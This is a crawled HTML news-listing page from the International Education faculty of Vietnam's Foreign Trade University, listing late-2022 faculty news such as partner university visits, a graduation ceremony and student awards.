

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdtqt.ftu.edu.vn/tin-tuc?page=35
body_size: 8044
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ</title>
        <meta name="description" content="TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ"/>
        <meta name="keywords" content="TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ" />
        <link rel="shortcut icon" href="/upload/original/favicon-01072021093940.jpg" type="image/x-icon" />

        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/bootstrap.min.css">
        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/build.css?v=c2911">
        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/owl.slider.css">
   
        
        <!-- Jquery -->
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/jquery-1.11.3.min.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/bootstrap.min.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/owl.carousel.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/slimScroll/jquery.slimscroll.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/custom.js"></script>
        <script>
            var language = "vn";
        </script>

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
            </head>

<body>
    <div id="fb-root"></div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-96353397-1', 'auto', {'name': 'ftu'});
ga('ftu.send', 'pageview');
ga('create', 'UA-96353397-23', 'auto', {'name': 'kdtqt'});
ga('kdtqt.send', 'pageview');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 812991702 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-812991702"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-812991702');
</script>

<!-- Global site tag (gtag.js) - AdWords: 796360173 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-796360173"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-796360173');
</script>

    <script>
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1536168413304608&version=v2.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="container">
        <script>
    $(window).load(function () {
        $(".pluginButtonContainer").css({height:"30px",lineHeight:"30px"});
    });
</script>
<style>
    .pluginButtonContainer {
        height: 30px !important;
        line-height: 30px !important;
    }
    .pluginButton button {
        height: 28px !important;
    }
</style>
<header class="site-header hidden-xs">
    <section class="site-header-main clearfix">
        <a href="/?language=vn" class="logo">
            <img src="/upload/original/logo-website-17042019031740.png" alt="logo">
        </a>
        <h1>TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG <span class="text-ftu">- KHOA ĐÀO TẠO QUỐC TẾ</span></h1>
        <div class="social">
            <div class="language-website clearfix" style="float: right;">
                <a style="float: left; padding: 0px; margin-bottom: 10px;" href="/?language=en"><img style="width: 24px;height: auto;" src="/admin/images/en.png" alt="en" /></a>
                <a style="float: left; padding: 0px; margin: 0px 0px 5px 10px;" href="/"><img style="width: 24px;height: auto;" src="/admin/images/vi.png" alt="vn" /></a>
            </div>
            <div style="float: left; text-align: right; width: 100%;" class="fb-like" data-href="https://www.facebook.com/daihocngoaithuongftu/?fref=ts" data-layout="button" data-action="like" data-show-faces="true" data-share="true"></div>
        </div>
    </section>
</header> <!-- END:Header -->
<nav class="navbar navbar-default navbar-ftu">
    <div class="navbar-header">
        <button data-target="#search-sm" data-toggle="collapse" class="btn btn-transperent visible-xs" type="button">
            <span class="glyphicon glyphicon-search"></span>
        </button>
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-ftu" aria-expanded="false">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        <a class="navbar-brand visible-xs" href="/?language=vn" style="margin-right: 5px;">
            <img src="/upload/original/logo-website-17042019031740.png" alt="logo">
        </a>
        
        <div class="language-website clearfix hidden-sm hidden-md hidden-lg" style="float: right;margin-top: 15px;">
            <a style="float: left; padding: 0px;" href="/?language=en"><img style="width: 24px;height: auto;" src="/admin/images/en.png" alt="en" /></a>
            <a style="float: left; padding: 0px; margin: 0px 0px 5px 10px;" href="/"><img style="width: 24px;height: auto;" src="/admin/images/vi.png" alt="vn" /></a>
        </div>
        <div class="title-website-mobile hidden-sm hidden-md hidden-lg">
            <span>TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG</span> <span class="text-ftu">- KHOA ĐÀO TẠO QUỐC TẾ</span>
        </div>
        <div class="social-mobile hidden-sm hidden-md hidden-lg">
            <div style="float: left; text-align: right; width: 100%;" class="fb-like" data-href="https://www.facebook.com/daihocngoaithuongftu/?fref=ts" data-width="60" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true"></div>
        </div>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-collapse-ftu" style="padding: 0 15px;">
        <ul class="nav navbar-nav">  
                        <li><a href="/?language=vn" class="item-menu-home"><img src="/frontend/images/icon-home.png" alt="trang chủ" /></a></li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Giới thiệu <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="https://kdtqt.ftu.edu.vn/tin-tuc/gioi-thieu-khoa-dao-tao-quoc-te?language=vn">Giới thiệu khoa</a>
                                    </li>
                                                                    <li>
                                        <a href="/tin-tuc/loi-chao-tu-truong-khoa">Lời chào từ trưởng khoa</a>
                                    </li>
                                                                    <li>
                                        <a href="/co-cau-to-chuc">Cơ cấu tổ chức</a>
                                    </li>
                                                                    <li>
                                        <a href="/kiem-dinh-chat-luong">Kiểm định chất lượng</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tuyển sinh <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tuyen-sinh/dai-hoc">Đại học</a>
                                    </li>
                                                                    <li>
                                        <a href="/tuyen-sinh/chuong-trinh-chuyen-tiep">Chương trình chuyển tiếp</a>
                                    </li>
                                                                    <li>
                                        <a href="/tuyen-sinh/sau-dai-hoc">Sau đại học</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Đào tạo <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tin-tuc/quy-che-dao-tao">Quy chế đào tạo</a>
                                    </li>
                                                                    <li>
                                        <a href="/thoi-khoa-bieu">Thời khóa biểu</a>
                                    </li>
                                                                    <li>
                                        <a href="https://drive.google.com/drive/folders/1v7qF6G27rO4VWWgRLPhSSHuyTTkhAejW">Lịch thi</a>
                                    </li>
                                                                    <li>
                                        <a href="/download/mau-van-ban">Mẫu văn bản</a>
                                    </li>
                                                                    <li>
                                        <a href="https://drive.google.com/drive/u/4/folders/1ac9tZLv8ChJBFt7lT_O63deRxua1Sd6S">Quyết định</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown active">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tin tức <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tin-tuc">Tin tức</a>
                                    </li>
                                                                    <li>
                                        <a href="/su-kien">Sự kiện</a>
                                    </li>
                                                                    <li>
                                        <a href="http://kdtqt.ftu.edu.vn/tin-tuc/danh-sach-chia-lop?language=vn"></a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Hoạt động <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="hoc-bong">Học bổng</a>
                                    </li>
                                                                    <li>
                                        <a href="/images">Thư viện ảnh</a>
                                    </li>
                                                                    <li>
                                        <a href="/videos">Thư viện video</a>
                                    </li>
                                                                    <li>
                                        <a href="http://kdtqt.ftu.edu.vn/images/student?language=vn">Góc sinh viên</a>
                                    </li>
                                                                    <li>
                                        <a href="https://ftufoie.wordpress.com">Blog sinh viên</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" ">
                        <a href="/doi-tac">Đối tác</a>                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Liên hệ <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="https://www.facebook.com/KhoaDaoTaoQuocTe.FTU">Facebook</a>
                                    </li>
                                                                    <li>
                                        <a href="https://zalo.me/0976604719">Zalo</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                        </ul>
        <div class="box-search hidden-xs">
            <span class="item-search"></span>
            <form id="search-top" class="form-search-top clearfix" action="/search" method="post">
                <input type="hidden" name="language" value="vn" />
                <input type="text" name="s" placeholder="Tìm kiếm ..." autocomplete="off" />
                <button type="submit">search</button>
            </form>
        </div>
    </div><!-- /.navbar-collapse -->


    <div class="border-line hidden-xs"></div>
</nav> <!-- END:Menu -->
<div class="search-mobile hidden-sm hidden-md hidden-lg">
    <form id="search-sm" class="form-inline collapse" role="form" method="get" action="/search">
        <div class="form-group">
            <input type="hidden" name="language" value="vn" />
            <input type="text" id="search-mobile" class="form-control" autocomplete="off" placeholder="Tìm kiếm ..." name="s" />
        </div>
    </form>
</div>
        
<div class="row">
    <div class="col-sm-8 col-md-8 col-lg-8 column-left" style="margin-bottom: 20px;">
        <div class="content-left content-news">
            <h2 class="title">Tin Tức</h2>
            <div class="list-news-detail clearfix">
                                                <div class="recent-post clearfix">
                    <div class="title clearfix">
                        <h3>Các bài viết khác</h3>
                    </div>
                                        <ul>
                                                <li class="clearfix">
                            <a class="image-post" href="/tin-tuc/dai-truyen-hinh-ha-noi-dua-tin-ve-chuoi-su-kien-miracles-in-december-2022?language=vn"><img src="/upload/posts/dai-truyen-hinh-ha-noi-20122022044510.png" alt="ĐÀI TRUYỀN HÌNH HÀ NỘI ĐƯA TIN VỀ CHUỖI SỰ KIỆN MIRACLES IN DECEMBER 2022" /></a>
                            <h4><a href="/tin-tuc/dai-truyen-hinh-ha-noi-dua-tin-ve-chuoi-su-kien-miracles-in-december-2022?language=vn">ĐÀI TRUYỀN HÌNH HÀ NỘI ĐƯA TIN VỀ CHUỖI SỰ KIỆN MIRACLES IN DECEMBER 2022</a></h4>
                            <span class="update-time">Thứ ba, 20/12/2022</span>
                            <p class="description"></p>
                        </li>
                                                <li class="clearfix">
                            <a class="image-post" href="/tin-tuc/le-cat-bang-khai-mac-chuoi-su-kien-giao-luu-van-hoa-quoc-te-the-thao-va-nghe-thuat-miracles-in-december-2022?language=vn"><img src="/upload/posts/le-cat-bang-khai-mac-20122022030838.jpg" alt="LỄ CẮT BĂNG KHAI MẠC CHUỖI SỰ KIỆN GIAO LƯU VĂN HÓA QUỐC TẾ, THỂ THAO VÀ NGHỆ THUẬT - MIRACLES IN DECEMBER 2022" /></a>
                            <h4><a href="/tin-tuc/le-cat-bang-khai-mac-chuoi-su-kien-giao-luu-van-hoa-quoc-te-the-thao-va-nghe-thuat-miracles-in-december-2022?language=vn">LỄ CẮT BĂNG KHAI MẠC CHUỖI SỰ KIỆN GIAO LƯU VĂN HÓA QUỐC TẾ, THỂ THAO VÀ NGHỆ THUẬT - MIRACLES IN DECEMBER 2022</a></h4>
                            <span class="update-time">Thứ ba, 20/12/2022</span>
                            <p class="description"></p>
                        </li>
                                                <li class="clearfix">
                            <a class="image-post" href="/tin-tuc/student-meeting-giua-sinh-vien-va-dai-hoc-minh-truyen-dai-loan?language=vn"><img src="/upload/posts/student-meeting-giua-sinh-vien-09122022073628.jpg" alt="CHƯƠNG TRÌNH GẶP MẶT GIỮA SINH VIÊN VÀ ĐẠI HỌC MINH TRUYỀN (ĐÀI LOAN)" /></a>
                            <h4><a href="/tin-tuc/student-meeting-giua-sinh-vien-va-dai-hoc-minh-truyen-dai-loan?language=vn">CHƯƠNG TRÌNH GẶP MẶT GIỮA SINH VIÊN VÀ ĐẠI HỌC MINH TRUYỀN (ĐÀI LOAN)</a></h4>
                            <span class="update-time">Thứ sáu, 09/12/2022</span>
                            <p class="description">Nằm trong chương trình “Hội nghị đối tác đào tạo quốc tế 2022” vừa qua, Trường Đại học Ngoại thương đã tổ chức các buổi Student Meeting giữa sinh viên Khoa Đào tạo Quốc Tế với đại diện các trường đại học đối tác. 
</p>
                        </li>
                                                <li class="clearfix">
                            <a class="image-post" href="/tin-tuc/thong-cao-bao-chi-lam-viec-v-dh-curtin-05-12?language=vn"><img src="/upload/posts/thong-cao-bao-chi-lam-05122022145252.jpg" alt="BUỔI LÀM VIỆC VỚI ĐẠI HỌC CURTIN (ÚC)" /></a>
                            <h4><a href="/tin-tuc/thong-cao-bao-chi-lam-viec-v-dh-curtin-05-12?language=vn">BUỔI LÀM VIỆC VỚI ĐẠI HỌC CURTIN (ÚC)</a></h4>
                            <span class="update-time">Thứ hai, 05/12/2022</span>
                            <p class="description">Ngày 05/12/2022, đoàn cán bộ cao cấp từ Đại học Curtin (Úc) gồm GS Xiaotian Zhang – Phó Hiệu trưởng, GS. Vanesssa Chang – Hiệu trưởng Trường ĐH Kinh doanh & Luật, ĐH Curtin, TS Steve Brown – Trưởng Khoa , Khoa Kinh doanh & Luật và TS Lien Duong – Trưởng bộ môn Kế toán đã có buổi gặp gỡ và làm việc với PGS, TS. Đào Ngọc Tiến – Phó Hiệu trưởng Trường ĐH Ngoại thương & PGS, TS. Hồ Thúy Ngọc – Trưởng Khoa Đào tạo Quốc tế. 
</p>
                        </li>
                                                <li class="clearfix">
                            <a class="image-post" href="/tin-tuc/le-tot-nghiep-chuong-trinh-quan-tri-khach-san-quoc-te-vatel-phap-khoa-1?language=vn"><img src="/upload/posts/le-tot-nghiep-chuong-trinh-14112022155423.jpeg" alt="LỄ TỐT NGHIỆP CHƯƠNG TRÌNH QUẢN TRỊ KHÁCH SẠN QUỐC TẾ VATEL (PHÁP) – KHÓA 1" /></a>
                            <h4><a href="/tin-tuc/le-tot-nghiep-chuong-trinh-quan-tri-khach-san-quoc-te-vatel-phap-khoa-1?language=vn">LỄ TỐT NGHIỆP CHƯƠNG TRÌNH QUẢN TRỊ KHÁCH SẠN QUỐC TẾ VATEL (PHÁP) – KHÓA 1</a></h4>
                            <span class="update-time">Thứ hai, 14/11/2022</span>
                            <p class="description">Chiều ngày 10/11 vừa qua, Lễ tốt nghiệp Khóa 1- Chương trình Quản trị khách sạn quốc tế liên kết với Trường quản lý du lịch và khách sạn Vatel (Pháp) đã diễn ra trang trọng, ấm cúng, xúc động tại Đại sứ quán Pháp.</p>
                        </li>
                                                <li class="clearfix">
                            <a class="image-post" href="/tin-tuc/doan-cong-tac-truong-dai-hoc-ngoai-thuong-tai-phap-va-montenegro?language=vn"><img src="/upload/posts/doan-cong-tac-truong-dai-28102022085451.jpg" alt="ĐOÀN CÔNG TÁC TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG  TẠI PHÁP VÀ MONTENEGRO" /></a>
                            <h4><a href="/tin-tuc/doan-cong-tac-truong-dai-hoc-ngoai-thuong-tai-phap-va-montenegro?language=vn">ĐOÀN CÔNG TÁC TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG  TẠI PHÁP VÀ MONTENEGRO</a></h4>
                            <span class="update-time">Thứ sáu, 28/10/2022</span>
                            <p class="description">Từ ngày 17/10 đến ngày 25/10, đoàn công tác do PGS, TS Lê Thị Thu Thủy- Chủ tịch Hội đồng trường dẫn đầu đã sang làm việc với tập đoàn Vatel, Học viện Vatel tại Pháp, tham dự Hội nghị quốc tế về đào tạo ngành quản trị khách sạn trong bối cảnh “bình thường mới” do Vatel tại Đại học Donja Gorica, Montenegro chủ trì. </p>
                        </li>
                                                <li class="clearfix">
                            <a class="image-post" href="/tin-tuc/dai-dien-truong-dai-hoc-new-brunswick-gap-go-sinh-vien-va-phu-huynh-chuong-trinh-cu-nhan-quan-tri-kinh-doanh?language=vn"><img src="/upload/posts/dai-dien-truong-dai-hoc-25102022033657.jpg" alt="ĐẠI DIỆN TRƯỜNG ĐẠI HỌC NEW BRUNSWICK GẶP GỠ SINH VIÊN VÀ PHỤ HUYNH CHƯƠNG TRÌNH CỬ NHÂN QUẢN TRỊ KINH DOANH" /></a>
                            <h4><a href="/tin-tuc/dai-dien-truong-dai-hoc-new-brunswick-gap-go-sinh-vien-va-phu-huynh-chuong-trinh-cu-nhan-quan-tri-kinh-doanh?language=vn">ĐẠI DIỆN TRƯỜNG ĐẠI HỌC NEW BRUNSWICK GẶP GỠ SINH VIÊN VÀ PHỤ HUYNH CHƯƠNG TRÌNH CỬ NHÂN QUẢN TRỊ KINH DOANH</a></h4>
                            <span class="update-time">Thứ ba, 25/10/2022</span>
                            <p class="description">Vừa qua, Đại diện Đại học New Brunswick (Canada) cùng Khoa ĐTQT đã có buổi gặp mặt
với phụ huynh và sinh viên chương trình Cử nhân Quản trị Kinh doanh – Khóa 8,9 để cung
cấp thêm những thông tin bổ ích về trường UNB và quy trình làm thủ tục chuyển tiếp cho
sinh viên sang Canada.</p>
                        </li>
                                                <li class="clearfix">
                            <a class="image-post" href="/tin-tuc/le-khai-giang-chao-don-tan-sinh-vien-truong-dai-hoc-ngoai-thuong?language=vn"><img src="/upload/posts/le-khai-giang-chao-don-17102022033645.jpg" alt="LỄ KHAI GIẢNG CHÀO ĐÓN TÂN SINH VIÊN TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG" /></a>
                            <h4><a href="/tin-tuc/le-khai-giang-chao-don-tan-sinh-vien-truong-dai-hoc-ngoai-thuong?language=vn">LỄ KHAI GIẢNG CHÀO ĐÓN TÂN SINH VIÊN TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG</a></h4>
                            <span class="update-time">Thứ hai, 17/10/2022</span>
                            <p class="description">Sáng ngày 11/10, thầy và trò Khoa Đào tạo Quốc tế - Trường Đại Ngọc Ngoại thương đã cùng nhau tham gia một buổi Lễ Khai giảng năm học 2022-2023 vô cùng trang trọng, nồng nhiệt và ấm áp.</p>
                        </li>
                                                <li class="clearfix">
                            <a class="image-post" href="/tin-tuc/danh-sach-khen-thuong-sinh-vien-nam-hoc-2022-2023?language=vn"><img src="/upload/posts/danh-sach-khen-thuong-sinh-14102022091019.png" alt="DANH SÁCH KHEN THƯỞNG SINH VIÊN NĂM HỌC 2022-2023" /></a>
                            <h4><a href="/tin-tuc/danh-sach-khen-thuong-sinh-vien-nam-hoc-2022-2023?language=vn">DANH SÁCH KHEN THƯỞNG SINH VIÊN NĂM HỌC 2022-2023</a></h4>
                            <span class="update-time">Thứ sáu, 14/10/2022</span>
                            <p class="description">Danh sách khen thưởng thủ khoa đầu ra, sinh viên đạt thành tích xuất sắc trong học tập, nghiên cứu khoa học, hoạt động phong trào và các Tân sinh viên đạt thủ khoa đầu vào các chương trình liên kết đào tạo quốc tế năm học 2022-2023.</p>
                        </li>
                                                <li class="clearfix">
                            <a class="image-post" href="/tin-tuc/bao-chi-truyen-thong-dai-chung-co-mot-buoi-ngoai-khoa-tham-quan-toa-nha-quoc-hoi-chxhcn-viet-nam?language=vn"><img src="/upload/posts/bao-chi-truyen-thong-dai-07102022101958.jpg" alt="CHƯƠNG TRÌNH CỬ NHÂN QTKD CHUYÊN NGÀNH BÁO CHÍ TRUYỀN THÔNG ĐẠI CHÚNG - BUỔI THAM QUAN TOÀ NHÀ VĂN PHÒNG QUỐC HỘI VIỆT NAM" /></a>
                            <h4><a href="/tin-tuc/bao-chi-truyen-thong-dai-chung-co-mot-buoi-ngoai-khoa-tham-quan-toa-nha-quoc-hoi-chxhcn-viet-nam?language=vn">CHƯƠNG TRÌNH CỬ NHÂN QTKD CHUYÊN NGÀNH BÁO CHÍ TRUYỀN THÔNG ĐẠI CHÚNG - BUỔI THAM QUAN TOÀ NHÀ VĂN PHÒNG QUỐC HỘI VIỆT NAM</a></h4>
                            <span class="update-time">Thứ sáu, 07/10/2022</span>
                            <p class="description">Như chúng ta có thể thấy, đây chính là Toà nhà Văn phòng Quốc hội – nơi làm việc cũng như tổ chức những cuộc họp quan trọng của những nhà Lãnh đạo bậc nhất cả nước. Tưởng chừng tất cả những hình ảnh này sinh viên chỉ có thể thấy trên các phương tiện truyền thông, nhưng, với tư cách là sinh viên Khoa Đào tạo Quốc tế FTU, trong khuôn khổ môn học Oral Communication của Thầy Bùi Duy Linh, các bạn sinh viên chuyên ngành Báo chí Truyền thông Đại chúng đã có cơ hội được tham quan và tìm hiểu một công trình chính trị độc đáo như vậy.</p>
                        </li>
                                            </ul>
                                    </div>
                <div class="pagination col-md-12">
        <ul>
            <li>
                <a class="pre" href="https://kdtqt.ftu.edu.vn/tin-tuc?page=34"><< Trước</a>
            </li>
                            <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=1" class="">
                        1                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=2" class="">
                        2                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=3" class="">
                        3                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=4" class="">
                        4                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=5" class="">
                        5                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=6" class="">
                        6                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=7" class="">
                        7                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=8" class="">
                        8                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=9" class="">
                        9                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=10" class="">
                        10                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=11" class="">
                        11                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=12" class="">
                        12                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=13" class="">
                        13                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=14" class="">
                        14                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=15" class="">
                        15                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=16" class="">
                        16                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=17" class="">
                        17                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=18" class="">
                        18                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=19" class="">
                        19                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=20" class="">
                        20                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=21" class="">
                        21                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=22" class="">
                        22                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=23" class="">
                        23                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=24" class="">
                        24                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=25" class="">
                        25                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=26" class="">
                        26                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=27" class="">
                        27                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=28" class="">
                        28                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=29" class="">
                        29                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=30" class="">
                        30                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=31" class="">
                        31                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=32" class="">
                        32                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=33" class="">
                        33                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=34" class="">
                        34                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=35" class="active">
                        35                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=36" class="">
                        36                    </a>
                </li>
                                <li>
                    <a href="https://kdtqt.ftu.edu.vn/tin-tuc?page=37" class="">
                        37                    </a>
                </li>
